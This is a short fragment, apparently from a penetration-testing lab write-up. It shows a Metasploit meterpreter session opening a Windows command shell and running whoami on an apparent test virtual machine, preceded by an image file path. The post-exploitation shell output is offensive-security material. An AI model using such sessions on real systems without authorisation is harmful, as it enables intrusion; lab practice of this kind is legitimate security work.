 meterpreter > shell
Process 1924 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
msedgewin10\ieuser